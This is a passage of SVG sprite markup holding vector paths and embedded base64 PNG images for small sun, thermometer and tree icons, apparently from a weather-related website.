1.437 0 0 1 1.986.205c.491.59.398 1.458-.207 1.937l-4.759 3.762zm-9.548-1.805c-2.335 0-4.234-1.853-4.234-4.132 0-2.277 1.899-4.131 4.234-4.131s4.234 1.854 4.234 4.131c0 2.279-1.9 4.132-4.234 4.132zm0-5.507c-.777 0-1.41.617-1.41 1.375 0 .759.633 1.376 1.41 1.376.777 0 1.41-.617 1.41-1.376 0-.758-.633-1.375-1.41-1.375z"/></svg><svg viewBox="-2 -2 34 33" width="34" height="33" id="surf-small-red" x="1066.8" y="923.3"><image overflow="visible" width="30" height="29" xlink:href="[data-uri] GXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAABI9JREFUeNrsV21sU2UUPudtuxXb wHovXVv8ABJIdAuJGN2PReJXYHyJW7JA1B/zh/JDI8aNdmiMpIkf24pomPEH/jAajRE12RhBhYGJ oDGaCSZ+kEiixG1tTduB++5u7/G5d2O4scla+tOb3Nz3fXve87znnOec95SpgKctpG0gka0k1M9U 0h5OJofz1eHMGzTgswAPE3GOmJwmTdyN5a356lH5bmDmenzGXG7Tz0Tv4N0UCwQ8/5bZf5N+Y2tI ry0qsDDH8Vk0McYvCdF9GGeGksnxaY8Ey+4xDPmBRd7fW0ElRQM2x8wWuLgbtj+JF5ZKQ5TImAyD /jRUHseBcqZJG6K/UHZez+UDutfv93qcxloorlRClVMaBk3hUlhQhXUr3t86nVzf2Jvu+8+QLQTw 5fLygEtNHIT4Fkwdc4hMMMkFaPu41DMQ3XWexq/JlQVZ6ch9g+FtIjaZfmZF203ix8HuKmbRhuOZ 9svuLhqrvU7jeXzWCMtTzcnMTlNJDw5QrUxzrSKxwB/LF/SawK+vKCsDjUEY+TISH3i7GDxZEHB2 jB8BYbwQikG7zNzJHimgAC2ocjG0Q/mZWxKZY9OLOTat48LdBycTm84WApy3mw6sotLRQb1RMS2Z LCiiAxzZJeecSrqb+i+emWvfvpB+q3JM/NXY+3emoAIyPqjfDiY3oIIdCifSe+CSXpz/USZuy5nq dEvAt+Yq0KBvkwnPGIaruaDK9doy7WZh6gKQ5nRI0loLJzLRFYm0RxFXYWqgln/S4vPZ3mhdunRZ a9DXjNTrhG/6xCHtBbkaSsKWZSz8QDiZPnn171o9FB6yS6rQYizdNWXcdy5D1T6bSsULuhbhVod1 1Jwyz09fGljeF9CrRFEtGFdrGyO0Ht8/MGpnUR3LE6lT27Htuu5jG8xwlrSEtBolXBsj2YaVZXay IY4IRZQdZkek7+LZojQCBzRt8aiiVVZ+ORy5HwFyA5BghZxCXGNk5jrDyUu/FyWd2vz+oDiNbYhp HURx90oplkfg8+MEFyrOHtkdH0wVNY/bgjrYK5unyJGG4BG0H51DVPJFNB4foet85ne1SD8g20VU 58pE6qvZ5Pj/yTvGsZBeR2LeL8Knh5OZT+e7W1uCWiUauIeZlQ5m/5rLmu/uGRi4NJcsus5yk7MN KOSrUdP7QP73ZjOe20L6q4hnE8YupMjXZla2zFYYC+i7cBnsn2x7eHyK3X/iIJvDyYGfZjb7vnUA 7MBQs9pgvG77i4Yhksx8NF2rI/H0c8NaxgvWvgiOVzvcfNTK2SsNvPYMQN/AsMdkWR5JpN0g3EOY lwmrk5Ynpr1SrlUDtMsCguy6SCKzCJdJBea/QfcH0LVjznRqDfl2ImffwjCOH9CmykqI3Iv5CTFU XXMqNXilLutVqI1HbYsY/yzE7qEftPYq5o274+lzl2VfCXr9DnJ9hjp/B/Qeg/znMzrG7qGxnhqv +3shvhPTGrtvZn4THnnihQsjozNlR/s2LvF0oCFYjamV7zgkdaG13dHUn54RzxND2ZH1bu+HSsFL tl6q+EeAAQBA78OofsX8YwAAAABJRU5ErkJggg=="/></svg><svg viewBox="-2 -2 35 33" width="35" height="33" id="surf-small-white" x="1031.8" y="923.3"><image overflow="visible" width="31" height="29" xlink:href="[data-uri] GXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAqBJREFUeNrsl11IFFEUx3fMjz5I 9qECNSrwJTDNoB4qiojIgh6sfIkKggiiFwmDHooeKrEg6KGIoEICI6gINoweK9DoCxdNayVBKogg KCUqd213+l36C8Mws6wzsz514MfdOffMPffjnHNnrVgAsW3botkL6yAJNyzLysVmQnDebv+TSbXn YjMlOHsHfVABL2DUw6YWmorh/An8gAswDr2u/t3q/1wM53UwoC1/DyuknwUdkJO+Pt84VgDHC2lW wXJohO+QhnmwCRqgG/YThGNRrXYNJG1/mYBBOAolhYxpFbrNNM9g0qQVTMBaaIE2GIR7rNSO+nwt eKWVNUh3XKs1Z5+FW0HGLmR7tsJqOMvKBlw7VlLgGIGdH4HfcNmjrzLMrhbiPAvXXJGbVdvjep6W WAHjoIbmMJSBqenVCsKUSTMmOuLznsn7j/SPhwnCQyoylXq+7ajzXzQ59zstsmkP43gz/IF+KHXo y2CH+nqhXPqlcEZ6cydUhXGeUNot9uk/ph1IuIrSU1gQNu+7YcylM6veApfgg8PhMJyH9V5VrzTE JMx5b4Nm2A5xBd9zuAIJAisVZbWrUbUzVS2t1f2CB3AQFkVdXuvhhJzm5PArdMJOmFuMO7tWd/KU jOjjYaO5t6Pwke/MM/AWOnV+Q7H/EpFYOr8OXQ532N5knjho0hVbAX3QhX3Gx3YJzT5YBqOy/eQ2 mgMpBZWJ5lMeA5VDl2xMmmX0+7W+6dz2u5SCU59XRn6a7PBbVTU8luFpl+O70l+H+aamQ5sm0u/M b10gaS1opXSNqnZG3+w3gdlwX45eytmwni/qb5LTfo8GNHl/Ex45JlTlsbg36n8IrV4TMN/eJ1Wj jeEQHMgTBxugR0fxDa5C3Mc2rn5jl/orwADvqDBrdF/oNgAAAABJRU5ErkJggg=="/></svg><svg baseProfile="full" height="35" width="34" viewBox="-2 -2 34 35" id="test_svg" x="997.8" y="923.3"><path fill="#FFF" d="M28.94 16.152h-3.337c-.594 0-1.06-.463-1.06-1.054s.466-1.054 1.06-1.054h3.337c.594 0 1.06.463 1.06 1.054s-.491 1.054-1.06 1.054zm-5.69-7.764a1.042 1.042 0 0 1-.75.308 1.04 1.04 0 0 1-.75-.308 1.051 1.051 0 0 1 0-1.492l2.353-2.339a1.065 1.065 0 0 1 1.5 0 1.05 1.05 0 0 1 0 1.491l-2.353 2.34zM15 22.298c-4.009 0-7.241-3.241-7.241-7.2 0-3.96 3.258-7.199 7.241-7.199 3.983 0 7.241 3.239 7.241 7.199 0 3.959-3.232 7.2-7.241 7.2zm0-12.317c-2.845 0-5.147 2.288-5.147 5.117 0 2.828 2.302 5.116 5.147 5.116s5.146-2.288 5.146-5.116c0-2.829-2.301-5.117-5.146-5.117zm0-4.371c-.595 0-1.06-.463-1.06-1.053V1.24c0-.592.465-1.055 1.06-1.055s1.06.463 1.06 1.055v3.317c0 .59-.465 1.053-1.06 1.053zM7.5 8.696a1.04 1.04 0 0 1-.75-.308l-2.354-2.34a1.052 1.052 0 0 1 0-1.491 1.065 1.065 0 0 1 1.5 0L8.25 6.896a1.051 1.051 0 0 1 0 1.492 1.042 1.042 0 0 1-.75.308zm-2.043 6.402c0 .591-.466 1.054-1.061 1.054H1.06c-.569 0-1.06-.463-1.06-1.054s.465-1.054 1.06-1.054h3.336c.595 0 1.061.463 1.061 1.054zm1.293 6.711a1.065 1.065 0 0 1 1.5 0 1.05 1.05 0 0 1 0 1.491l-2.354 2.34a1.083 1.083 0 0 1-.75.308 1.053 1.053 0 0 1-.75-1.8l2.354-2.339zM15 24.586c.595 0 1.06.462 1.06 1.054v3.316c0 .592-.465 1.055-1.06 1.055s-1.06-.463-1.06-1.055V25.64c0-.592.465-1.054 1.06-1.054zm8.25-2.777l2.353 2.339a1.051 1.051 0 0 1 0 1.492 1.085 1.085 0 0 1-.75.308c-.258 0-.543-.103-.75-.308L21.75 23.3a1.05 1.05 0 0 1 0-1.491 1.065 1.065 0 0 1 1.5 0z"/></svg><svg viewBox="-2 -2 18 30" width="18" height="30" id="thermometer-small-white" x="235" y="983.6"><path fill-rule="evenodd" clip-rule="evenodd" fill="#FFF" d="M1.005 11.365H2.53c.5 0 .906-.41.906-.915a.911.911 0 0 0-.906-.916H1.005c-.5 0-.906.41-.906.915 0 .506.406.916.906.916zm0-3.015H2.53c.5 0 .906-.41.906-.915a.911.911 0 0 0-.906-.915H1.005c-.5 0-.906.41-.906.915 0 .505.406.915.906.915zm2.43 5.114a.91.91 0 0 0-.906-.915H1.005c-.5 0-.906.41-.906.915s.406.916.906.916H2.53c.5 0 .906-.41.906-.916zm8.144 3.603V4.363c0-1.878-1.514-3.407-3.375-3.407S4.829 2.485 4.829 4.363v12.704c-3.447 3.13-1.236 8.906 3.375 8.906 4.62 0 6.817-5.78 3.375-8.906zM6.642 4.363c0-.869.7-1.576 1.562-1.576s1.562.707 1.562 1.576v7.78H6.642v-7.78zm1.562 19.779c-3.116 0-4.432-4.033-1.929-5.907a.917.917 0 0 0 .367-.735v-3.526h3.124V17.5c0 .29.136.562.366.735 2.502 1.873 1.191 5.907-1.928 5.907z"/></svg><svg width="49.86" height="54" viewBox="-18.5 8.72 49.86 54" id="tree-medium-red" x="907.8" y="815.3"><path fill="#8A1812" d="M28.409 20.01c-1.132.278-2.136.42-2.988.42-.679 0-1.262-.086-1.782-.262-.136-.046-.363-.068-.621-.08-.591.363-1.4.894-2.292 1.607-1.119.893-1.74.88-2.328.784-.25-.042-.308-.05-.599.206-.85.752-1.9.934-3.01 1.127-.616.106-1.252.216-1.891.43-.146.05-.448.15-.765.15-.288 0-.588-.083-.793-.37-.487-.686.146-1.635 1.247-3.116l.083-.112c.718-.968 2.163-1.056 3.56-1.141.675-.04 1.374-.083 1.838-.232l.02-.01a.644.644 0 0 1-.125-.373V17.54l.016-.023c.054-.066 1.375-1.638 5.01-1.865.388-.023.71-.036.99-.036 1.344 0 1.487.27 1.64.786.09.304.201.683.772 1.102.494.363 1.1.673 1.634.947.796.409 1.37.703 1.334 1.022-.025.216-.318.382-.95.537zm-8.935-.014c-.25.277-.562.517-1.015.663-.617.199-1.363.245-2.152.292-1.054.064-2.247.137-2.609.624l-.084.112c-.21.285-.604.813-.873 1.243.645-.194 1.272-.303 1.831-.4.968-.168 1.802-.313 2.38-.823.689-.61 1.175-.59 1.651-.512.3.049.56.091 1.326-.521.274-.218.533-.41.79-.597a11.586 11.586 0 0 1-1.245-.08zm6.185-6.007c-.109.366-.199.493-1.232.493-.332 0-.788-.012-1.479-.041a14.25 14.25 0 0 0-.566-.013c-1.742 0-2.37.387-2.975.762-.197.121-.41.24-.649.348-.489.685-1.62 2.254-3.991 2.541-1.618.196-2.393-.473-2.81-.832l-.042-.036c-.166.17-.342.353-.535.554-.659.684-1.559 1.622-2.923 2.893-.83.773-1.269 1.109-1.744 1.109l-.054-.001c-.424-.023-.673-.309-.855-.518a2.166 2.166 0 0 0-.58-.506 1.242 1.242 0 0 1-.623-.94c-.084-.688.386-1.522.918-2.235-.012.001-.03.007-.041.007-.304 0-.522-.085-.714-.16-.163-.063-.316-.123-.504-.123-.133 0-.28.04-.44.104-.04.098-.081.197-.172.285-.172.167-.29.368-.404.562a3.71 3.71 0 0 1-.205.314c.289.44.638.725.72.784l.21.153.049.26c.078.434.178.747.268 1.023.285.887.412 1.47-.31 3.141-.28.644-.644 1.032-1.113 1.187-.15.05-.298.072-.445.072-.572 0-1.128-.327-1.667-.646-.522-.308-1.063-.627-1.598-.673-.664-.057-1.118-.307-1.35-.743-.411-.77.085-1.692.521-2.505.116-.216.226-.42.293-.579.523-1.235 1.79-1.606 1.844-1.622l.347 1.252-.174-.626.18.625c-.008.002-.737.229-1.014.883-.091.214-.215.444-.346.688-.18.334-.546 1.017-.518 1.258.033.018.125.056.327.073.824.072 1.52.482 2.135.845.374.22.885.523 1.066.462.073-.024.197-.16.332-.471.562-1.3.483-1.55.267-2.22a8.96 8.96 0 0 1-.261-.942 4.397 4.397 0 0 1-1.047-1.358c-.083-.024-.16-.042-.253-.078a7.29 7.29 0 0 1-1.251-.624c-.539-.32-.863-.513-1.6-.336-.513.123-.71.283-.899.436-.252.206-.514.418-1.448.529a7.24 7.24 0 0 1-1.346.017 3.64 3.64 0 0 0 .987 1.779c1.172 1.162 1.01 1.877.37 2.653-.1.12-.194.233-.267.358-.239.407-.546.54-.855.54-.4 0-.8-.225-1.047-.364-.446-.25-.95-.532-1.628-.532-1.552 0-1.638-1.245-1.68-1.843-.035-.5-.07-.732-.263-.846-.736-.434-.937-1.282-.942-2.082l-.527.09a7.125 7.125 0 0 1-1.223.122c-.613 0-1.02-.12-1.207-.358-.112-.141-.146-.322-.099-.535.034-.15.054-.254.069-.322.029-.144.037-.182.1-.182.054 0 .072.047.08.068.018.051.037.077.081.077.093 0 .335-.103.909-.791.642-.768.81-1.305.921-1.66.125-.398.193-.617.804-.617.094 0 .202.004.33.014.237.017.485.025.78.025.2 0 .396-.004.582-.008.172-.002.337-.006.492-.006.609 0 1.221.037 1.442.475.069.136.316.33.586.537.328-.39.909-.812 1.945-1.086 1.202-.316 1.3-.271 1.487-.048.12.144.3.361 1.215.53.772.141 1.296.266 1.734.382.194-.11.394-.19.617-.19.185 0 .376.041.584.125a.784.784 0 0 0 .291.066c.267 0 .41-.226.59-.513.253-.402.567-.901 1.37-1.002.463-.06.73-.117.925-.16.176-.038.291-.063.435-.063.217 0 .477.056 1.143.224.148.038.29.073.423.105 1.252.309 1.94.478 2.386 1.378.115.232.247.43.364.606.207.313.372.56.297.8-.062.197-.277.359-.7.523-.537.21-.88.239-1.17.239-.085 0-.168-.004-.254-.007-.865.893-1.592 1.946-1.56 2.299.462.273.721.57.893.767l.006.009c.135-.094.377-.29.812-.696 1.337-1.245 2.187-2.131 2.87-2.842.232-.24.44-.457.635-.654.755-.763 1.417-.192 1.7.052.36.31.765.66 1.822.532a3.943 3.943 0 0 0 2.45-1.216 7.852 7.852 0 0 1-.956-.497c-.431-.251-.878-.512-1.345-.637-.257-.07-.526-.152-.786-.231-.663-.202-1.29-.393-1.734-.393-.281 0-.454.077-.529.237-.32.678-1.012.796-1.042.802l-.015.002-.014-.005c-.329-.09-3.208-.91-3.221-1.62-.004-.197.182-.353.565-.475.845-.27 1.483-.404 1.996-.512.714-.15 1.185-.248 1.622-.599.482-.387.97-.591 1.414-.591.446 0 .841.202 1.172.601.123.147.206.26.266.343.09.122.127.17.16.17s.1-.03.189-.07c.205-.097.587-.276 1.356-.466.551-.137 1.057-.307 1.505-.456.741-.247 1.382-.46 1.984-.46.436 0 .825.113 1.19.349 1.272.818 1.792.927 3.188.927.86 0 1.533.273 1.798.732.156.27.15.584-.016.884-.083.148-.12.272-.151.38zm-32.042 4.596c-.39-.125-.69-.287-.8-.488-.021-.04-.026-.097-.034-.15l-1.861.317c-.027.543.045 1.028.3 1.18.802.473.86 1.317.9 1.877.043.634.043.634.395.634 1.01 0 1.757.419 2.25.694.085.048.186.105.271.147.1-.148.202-.272.289-.377.07-.085.175-.212.198-.268-.009-.039-.074-.218-.481-.622a4.919 4.919 0 0 1-1.427-2.944zm-5.639 2.708c.272.111.506.206 1.188.206.688 0 1.54.174 1.682.663.055.195-.008.407-.184.638.202.343.828 1.045 1.959 1.814 1.355.92 2.263 1.12 2.478 1.071 2.552-1.051 7.192 1.79 7.24 1.82.979.615 1.23 2.065.815 4.703-.284 1.795-.829 3.783-1.21 4.94-.316.954-.374 2.476-.437 4.089-.074 1.93-.16 4.118-.689 6.15-.537 2.063-.382 3.368-.187 5.02.123 1.038.262 2.214.224 3.689-.016.647.154 1.145.522 1.522.767.785 2.257.94 2.77.93l.041 2.167-.077.001c-.508 0-2.793-.085-4.248-1.565-.785-.796-1.183-1.873-1.15-3.111.034-1.318-.09-2.364-.21-3.376-.204-1.73-.398-3.366.243-5.829.47-1.802.55-3.864.62-5.683.071-1.847.133-3.442.545-4.69.33-1.002.782-2.629 1.059-4.191.368-2.077.204-2.806.145-2.983-1.496-.912-4.262-1.988-5.21-1.595-1.907.795-5.043-1.508-6.264-2.748-.25-.253-.807-.837-1.067-1.532a6.726 6.726 0 0 0-.93.16c-.67.164-2.337.543-3.333.543-.463 0-.723-.084-.792-.258-.062-.154.03-.35.283-.6.401-.399.673-.786.913-1.128.467-.665.804-1.147 1.697-1.147.075 0 .156.004.24.012.755.065 1.057.188 1.324.298zm2.545 1.674c.004-.01.002-.017.005-.027-.005.007-.013.013-.02.02l.015.007zm24.525 32.546c-.444-1.5-.236-2.269-.034-3.013.234-.858.524-1.926-.291-5.43-.688-2.956-1.267-5.923-1.733-8.307-.472-2.421-.961-4.924-1.208-5.423-.684-1.384-1.136-3.292 1.457-5.795a23.251 23.251 0 0 0 1.333-1.398c.804-.9 1.228-1.321 2.851-1.92 1.568-.576 4.08-2.56 4.916-3.275l1.386 1.654c-.135.115-3.319 2.831-5.57 3.66-1.19.437-1.329.592-1.992 1.334-.32.36-.76.853-1.444 1.513-1.781 1.718-1.36 2.572-1.02 3.257.36.73.707 2.454 1.394 5.973.462 2.368 1.038 5.312 1.716 8.23.94 4.043.554 5.463.273 6.5-.166.61-.25.915.019 1.817.416 1.401.378 2.568-.113 3.468-.516.945-1.326 1.214-1.483 1.258l-.063.016-4.89 1.06-.448-2.12 4.805-1.041c.25-.132.534-.688.14-2.018z"/></svg><svg width="49.86" height="54" viewBox="-18.5 8.72 49.86 54" id="tree-medium-white" x="957.66" y="815.3"><path fill="#FFF" d="M28.409 20.01c-1.132.278-2.136.42-2.988.42-.679 0-1.262-.086-1.782-.262-.136-.046-.363-.068-.621-.08-.591.363-1.4.894-2.292 1.607-1.119.893-1.74.88-2.328.784-.25-.042-.308-.05-.599.206-.85.752-1.9.934-3.01 1.127-.616.106-1.252.216-1.891.43-.146.05-.448.15-.765.15-.288 0-.588-.083-.793-.37-.487-.686.146-1.635 1.247-3.116l.083-.112c.718-.968 2.163-1.056 3.56-1.141.675-.04 1.374-.083 1.838-.232l.02-.01a.644.644 0 0 1-.125-.373V17.54l.016-.023c.054-.066 1.375-1.638 5.01-1.865.388-.023.71-.036.99-.036 1.344 0 1.487.27 1.64.786.09.304.201.683.772 1.102.494.363 1.1.673 1.634.947.796.409 1.37.703 1.334 1.022-.025.216-.318.382-.95.537zm-8.935-.014c-.25.277-.562.517-1.015.663-.617.199-1.363.245-2.152.292-1.054.064-2.247.137-2.609.624l-.084.112c-.21.285-.604.813-.873 1.243.645-.194 1.272-.303 1.831-.4.968-.168 1.802-.313 2.38-.823.689-.61 1.175-.59 1.651-.512.3.049.56.091 1.326-.521.274-.218.533-.41.79-.597a11.586 11.586 0 0 1-1.245-.08zm6.185-6.007c-.109.366-.199.493-1.232.493-.332 0-.788-.012-1.479-.041a14.25 14.25 0 0 0-.566-.013c-1.742 0-2.37.387-2.975.762-.197.121-.41.24-.649.348-.489.685-1.62 2.254-3.991 2.541-1.618.196-2.393-.473-2.81-.832l-.042-.036c-.166.17-.342.353-.535.554-.659.684-1.559 1.622-2.923 2.893-.83.773-1.269 1.109-1.744 1.109l-.054-.001c-.424-.023-.673-.309-.855-.518a2.166 2.166 0 0 0-.58-.506 1.242 1.242 0 0 1-.623-.94c-.084-.688.386-1.522.918-2.235-.012.001-.03.007-.041.007-.304 0-.522-.085-.714-.16-.163-.063-.316-.123-.504-.123-.133 0-.28.04-.44.104-.04.098-.081.197-.172.285-.172.167-.29.368-.404.562a3.71 3.71 0 0 1-.205.314c.289.44.638.725.72.784l.21.153.049.26c.078.434.178.747.268 1.023.285.887.412 1.47-.31 3.141-.28.644-.644 1.032-1.113 1.187-.15.05-.298.072-.445.072-.572 0-1.128-.327-1.667-.646-.522-.308-1.063-.627-1.598-.673-.664-.057-1.118-.307-1.35-.743-.411-.77.085-1.692.521-2.505.116-.216.226-.42.293-.579.523-1.235 1.79-1.606 1.844-1.622l.347 1.252-.174-.626.18.625c-.008.002-.737.229-1.014.883-.091.214-.215.444-.346.688-.18.334-.546 1.017-.518 1.258.033.018.125.056.327.073.824.072 1.52.482 2.135.845.374.22.885.523 1.066.462.073-.024.197-.16.332-.471.562-1.3.483-1.55.267-2.22a8.96 8.96 0 0 1-.261-.942 4.397 4.397 0 0 1-1.047-1.358c-.083-.024-.16-.042-.253-.078a7.29 7.29 0 0 1-1.251-.624c-.539-.32-.863-.513-1.6-.336-.513.123-.71.283-.899.436-.252.206-.514.418-1.448.529a7.24 7.24 0 0 1-1.346.017 3.64 3.64 0 0 0 .987 1.779c1.172 1.162 1.01 1.877.37 2.653-.1.12-.194.233-.267.358-.239.407-.546.54-.855.54-.4 0-.8-.225-1.047-.364-.446-.25-.95-.532-1.628-.532-1.552 0-1.638-1.245-1.68-1.843-.035-.5-.07-.732-.263-.846-.736-.434-.937-1.282-.942-2.082l-.527.09a7.125 7.125 0 0 1-1.223.122c-.613 0-1.02-.12-1.207-.358-.112-.141-.146-.322-.099-.535.034-.15.054-.254.069-.322.029-.144.037-.182.1-.182.054 0 .072.047.08.068.018.051.037.077.081.077.093 0 .335-.103.909-.791.642-.768.81-1.305.921-1.66.125-.398.193-.617.804-.617.094 0 .202.004.33.014.237.017.485.025.78.025.2 0 .396-.004.582-.008.172-.002.337-.006.492-.006.609 0 1.221.037 1.442.475.069.136.316.33.586.537.328-.39.909-.812 1.945-1.086 1.202-.316 1.3-.271 1.487-.048.12.144.3.361 1.215.53.772.141 1.296.266 1.734.382.194-.11.394-.19.617-.19.185 0 .376.041.584.125a.784.784 0 0 0 .291.066c.267 0 .41-.226.59-.513.253-.402.567-.901 1.37-1.002.463-.06.73-.117.925-.16.176-.038.291-.063.435-.063.217 0 .477.056 1.143.224.148.038.29.073.423.105 1.252.309 1.94.478 2.386 1.378.115.232.247.43.364.606.207.313.372.56.297.8-.062.197-.277.359-.7.523-.537.21-.88.239-1.17.239-.085 0-.168-.004-.254-.007-.865.893-1.592 1.946-1.56 2.299.462.273.721.57.893.767l.006.009c.135-.094.377-.29.812-.696 1.337-1.245 2.187-2.131 2.87-2.842.232-.24.44-.457.635-.654.755-.763 1.417-.192 1.7.052.36.31.765.66 1.822.532a3.943 3.943 0 0 0 2.45-1.216 7.852 7.852 0 0 1-.956-.497c-.431-.251-.878-.512-1.345-.637-.257-.07-.526-.152-.786-.231-.663-.202-1.29-.393-1.734-.393-.281 0-.454.077-.529.237-.32.678-1.012.796-1.042.802l-.015.002-.014-.005c-.329-.09-3.208-.91-3.221-1.62-.004-.197.182-.353.565-.475.845-.27 1.483-.404 1.996-.512.714-.15 1.185-.248 1.622-.599.482-.387.97-.591 1.414-.591.446 0 .841.202 1.172.601.123.147.206.26.266.343.09.122.127.17.16.17s.1-.03.189-.07c.205-.097.587-.276 1.356-.466.551-.137 1.057-.307 1.505-.456.741-.247 1.382-.46 1.984-.46.436 0 .825.113 1.19.349 1.272.818 1.792.927 3.188.927.86 0 1.533.273 1.798.732.156.27.15.584-.016.884-.083.148-.12.272-.151.38zm-32.042 4.596c-.39-.125-.69-.287-.8-.488-.021-.04-.026-.097-.034-.15l-1.861.317c-.027.543.045 1.028.3 1.18.802.473.86 1.317.9 1.877.043.634.043.634.395.634 1.01 0 1.757.419 2.25.694.085.048.186.105.271.147.1-.148.202-.272.289-.377.07-.085.175-.212.198-.268-.009-.039-.074-.218-.481-.622a4.919 4.919 0 0 1-1.427-2.944zm-5.639 2.708c.272.111.506.206 1.188.206.688 0 1.54.174 1.682.663.055.195-.008.407-.184.638.202.343.828 1.045 1.959 1.814 1.355.92 2.263 1.12 2.478 1.071 2.552-1.051 7.192 1.79 7.24 1.82.979.615 1.23 2.065.815 4.703-.284 1.795-.829 3.783-1.21 4.94-.316.954-.374 2.476-.437 4.089-.074 1.93-.16 4.118-.689 6.15-.537 2.063-.382 3.368-.187 5.02.123 1.038.262 2.214.224 3.689-.016.647.154 1.145.522 1.522.767.785 2.257.94 2.77.93l.041 2.167-.077.001c-.508 0-2.793-.085-4.248-1.565-.785-.796-1.183-1.873-1.15-3.111.034-1.318-.09-2.364-.21-3.376-.204-1.73-.398-3.366.243-5.829.47-1.802.55-3.864.62-5.683.071-1.847.133-3.442.545-4.69.33-1.002.782-2.629 1.059-4.191.368-2.077.204-2.806.145-2.983-1.496-.912-4.262-1.988-5.21-1.595-1.907.795-5.043-1.508-6.264-2.748-.25-.253-.807-.837-1.067-1.532a6.726 6.726 0 0 0-.93.16c-.67.164-2.337.543-3.333.543-.463 0-.723-.084-.792-.258-.062-.154.03-.35.283-.6.401-.399.673-.786.913-1.128.467-.665.804-1.147 1.697-1.147.075 0 .156.004.24.012.755.065 1.057.188 1.324.298zm2.545 1.674c.004-.01.002-.017.005-.027-.005.007-.013.013-.02.02l.015.007zm24.525 32.546c-.444-1.5-.236-2.269-.034-3.013.234-.858.524-1.926-.291-5.43-.688-2.956-1.267-5.923-1.733-8.307-.472-2.421-.961-4.924-1.208-5.423-.684-1.384-1.136-3.292 1.457-5.795a23.251 23.251 0 0 0 1.333-1.398c.804-.9 1.228-1.321 2.851-1.92 1.568-.576 4.08-2.56 4.916-3.275l1.386 1.654c-.135.115-3.319 2.831-5.57 3.66-1.19.437-1.329.592-1.992 1.334-.32.36-.76.853-1.444 1.513-1.781 1.718-1.36 2.572-1.02 3.257.36.73.707 2.454 1.394 5.973.462 2.368 1.038 5.312 1.716 8.23.94 4.043.554 5.463.273 6.5-.166.61-.25.915.019 1.817.416 1.401.378 2.568-.113 3.468-.516.945-1.326 1.214-1.483 1.258l-.063.016-4.89 1.06-.448-2.12 4.805-1.041c.25-.132.534-.688.14-2.018z"/></svg><svg viewBox="-2 -2 31 34" width="31" height="34" id="tree-small-red" x="60" y="983.6"><image overflow="visible" width="27" height="30" xlink:href="[data-uri] GXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAABItJREFUeNqsVmtsVEUUPmfu3e0L 2m67fawKKYiFGDWVgoHEYGxEUUyqIaFNjPEXMcZ/StugP0g1jba0IalgREkI/iCBRMVES1DDj1rT CLXBilChQKMp2227u2wfdt3dO8fv1rZZd/vYsJ1kcmbmnHu+85y5JqU52gsKcqOZlPf2ncBfh8vy 8yNh9YwwTTR4A98xkcTL8r2CtJa6nreYd7HQK9hmQW0XtFVhbc6K9EP5VRE5Ue8LfkNxjJnR7HFv UZbka4f0a8OaMqNqt44aFxrGxu4cI3KESl1tzFwpmn7TJB4AbWbi00LaIuaX4/SNAdwPD+8XRfcl eXaoJG+dsPEHlg4I3gXHDoELE9/ITSHOwHpNnG0j+h8pNzJVVUaOv8MfKnJkG7pTMX1Bmro1663M lMsWna4bCfbNg7V6Vru1dnyPXQW2EcypWSAb0QuhcSw3Yl6FzK+gW0S4iUlXwTN4BR7cA/1chGrB r4oz6nfLMl46MDo6MAN2hsi45XFtV8Lb4IczZkaOmdrRTVreyoxyZ9gpHxGpi4B+2ga2NB2HB6/B 5esNw4E2GMQtbreHndY60nweKnMSUhxmln3KXt0uce9WIkbMiJ4glurCoYlx5OVbVpQ/nSG1CGFf /bD/qC0L83sNJSeh/4oNdBggrZ6CLjJ1G2veB89OQawbnn6qta7A2U7F/PikN3iKW0pdb+DDj+dM gJXnYP0qWNIFLzdij4jJDw4j52TM+rtda2mf9gWvNRLFbPkWT4GtfARSaqZ4iDuxfgxnz+Hgkf1e f/+cbhPMMJTvZbF6hIxPkNRNOKtFUZQbJh+djhgxJ1s1UZn6EfkJNfiCV/7XP1r6WHHY0nwR9BcY +S5Oc5G/F+OBkvrsoMeTnUORz2BZDVjnoBNh5j8R2q+mvIELqGF+nSia2HMHy8oyV4XHz8KCJ6Hx eExF339naMKfKLdgUyO0LyCE1SiASQhswtGzmJfh/d46X+h2vKxdXIOlri+hajP4OxL58cNc6LB+ ONgB0jEPXpz3ICnja/Thq9i+Fy87WFLYgAg8hfxs2z+8OJA9VCpXU/1I6CZi4MUtkZXEZL0HhXEo MT/3DDZbputRNLeS88CDuP82pKIiJbCm4uISkPWi9KVEnmY+C7JrxcCcRnQniH9q6G5fUtIV/wxS +qHHtXZFwHBrbEUcf2q0lwljfGhswCYGqcoVAWMta9HoAwvx/jNAenE1LQtmplQcTHnot8klBHpw jz6xIp7hZsjFNRZa3Ba6BKEVCiNxCW7jwGL8mLZ6QAo+KCrakBZYs9u9GuQBUvrGYjIHRkJ2//kN ZVWmBYbeehTEYst5eRn3e0lxRVpgeJHXIGcjdT7f1DJ5vYbX4qH0PCM1zcnPfLJjYj894kjPM9Gj 9mNov1nLePYwIK+nBaZNNVOF2dFxdwpVa6VX+hGasIlh4alfGukGbv/ypUVSGM2lhb14XsIscmTS Fzwz97PT6inE/wrt0SLboWgHZlvdcKAxraY2lVRDkVeYj2S5XPPFIvhVgzc1KI4h8N6cHA40LaXn XwEGANZI1vXHYIGKAAAAAElFTkSuQmCC"/></svg><svg viewBox="-2 -2 32 34" width="32" height="34" id="tree-small-white" x="123" y="983.6"><image overflow="visible" width="28" height="30" xlink:href="[data-uri] GXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAArlJREFUeNq810tsTFEYwPGZGqmo auNVaki0OhjMok1RlRCJZyWtDRUsRMKKlVhYeGWEhYRWIhILj0QskIiwII2NaL1ioYpM06hnhSIt 6STt1Ph/ySduTubOvSMnTvLLfZ1zvnPvec0EAhZSOp2egdF6HsE2xAI2ExWWYAeuYhjP8TL9N/3C fVxE2Z9yIaOSSRykZUm0ohZjcTsYDEqlizg/pNnfI4wo9qEK9Y7qupBCBYrdWn3F0cJux3kfXunR mY4jjKVavhbvsAIbcRAHUJwp2B5HRT2Oc3mzVgzo9Vm80eMGPMR5tOEGNuGz0bALGGMGLMNCPJCH aMYxzMdyHEEL6rVvIhpslpYfpff2pjOnj4gGNXOF9t1jrNJvfg3nsA53sBpFaIKUm4Kt9G2C8ls4 